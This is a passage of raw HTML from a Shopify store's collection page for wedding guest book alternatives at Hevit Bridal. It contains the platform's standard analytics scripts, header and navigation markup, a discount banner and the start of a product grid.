        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57910657184,
      theme_id: 150071214318,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hevitbridal.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hevitbridal.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hevitbridal.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57910657184,"isMerchantRequest":null,"themeId":150071214318,"themeCityHash":"3098126841277245443","contentLanguage":"en","currency":"USD","eventMetadataId":"77607044-25d2-4af5-88f3-ef3320965170"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":282683375776,"requestId":"95e0b959-da36-406b-a916-7461d16370df-1768802328","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: alternative-guest-books","collectionName":"alternative-guest-books","collectionId":282683375776,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hevitbridal.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://hevitbridal.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57910657184"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150071214318"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hevitbridal.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 228, 85, 108;
    --gradient-background: #e4556c;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>✨ Holiday Savings: Use <strong>HOLIDAY10</strong> for 10% OFF — ends soon!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19397736464622__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 240px;
    max-width: 240px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><a href="/collections/wedding-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All Wedding
                    </a></li><li><a href="/collections/anniversary-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Anniversary Collection
                    </a></li><li><a href="/products/photo-seating-chart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Photo Seating Chart
                    </a></li><li><a href="/products/heart-wedding-guest-book" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart Guest Book
                    </a></li><li><a href="/products/initial-cufflinks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cufflinks
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://hevitbridal.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=500" alt="Hevit Bridal" srcset="//hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=50 50w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=100 100w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=150 150w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=200 200w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=250 250w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=300 300w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=400 400w, //hevitbridal.com/cdn/shop/files/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900&amp;width=500 500w" width="240" height="60.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=500" alt="Hevit Bridal" srcset="//hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=50 50w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=100 100w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=150 150w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=200 200w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=250 250w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=300 300w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=400 400w, //hevitbridal.com/cdn/shop/files/black_568f954f-4e31-4a67-9722-9f586de49ad6.png?v=1746438829&amp;width=500 500w" width="240" height="60.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li><a href="/collections/wedding-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop All Wedding</span>
                  </a></li><li><a href="/collections/anniversary-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Anniversary Collection</span>
                  </a></li><li><a href="/products/photo-seating-chart" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Photo Seating Chart</span>
                  </a></li><li><a href="/products/heart-wedding-guest-book" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Heart Guest Book</span>
                  </a></li><li><a href="/products/initial-cufflinks" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cufflinks</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://hevitbridal.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Hevit Bridal",
    
      "logo": "https:\/\/hevitbridal.com\/cdn\/shop\/files\/white_1c9193b9-3f04-42d0-b352-f6bc1e2993cc.png?v=1746438900\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hevitbridal.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19397735874798__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Wedding Guest Books Alternative</h1><div class="collection-hero__description rte center"><p style="margin-top: 0.67em; font-size: 16px; font-family: sans-serif; font-weight: 400; line-height: 1.5em;" data-mce-fragment="1">Let us design a custom guest book for your big day, personalized with the names and wedding date of the bride and groom, a sweet quote, and the design of your choice. Your wedding day will be memorable in every way thanks to our <a href="https://hevit.store/products/heart-guest-book"><strong>Wedding Guest Book</strong></a> Alternative. Find <strong>creative guest books</strong> like wedding guestbooks, <strong>wooden</strong> guestbooks, and <strong>drop box guestbooks</strong>.<br></p></div></div></div>
</div>


</div><div id="shopify-section-template--19397735874798__main-collection-product-grid" class="shopify-section section"><link href="//hevitbridal.com/cdn/shop/t/24/assets/template-collection.css?v=131127499998367489021746438075" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19397735874798__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19397735874798__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19397735874798__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//hevitbridal.com/cdn/shop/t/24/assets/component-facets.css?v=85339117615856704561746438075" rel="stylesheet" type="text/css" media="all" />
    <script src="//hevitbridal.com/cdn/shop/t/24/assets/facets.js?v=5979223589038938931746438075" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19397735874798__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=165 165w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=360 360w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533 533w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=720 720w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=940 940w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215 1060w
                "
                src="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Heart Wedding Guest Book"
                class="motion-reduce"
                
                width="1060"
                height="1330"
                id='quick-add-template--19397735874798__main-collection-product-grid6870771105952-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=165 165w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=360 360w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533 533w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=720 720w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=940 940w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647 1060w
                  "
                  src="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1060"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6870771105952"
                class="full-unstyled-link"
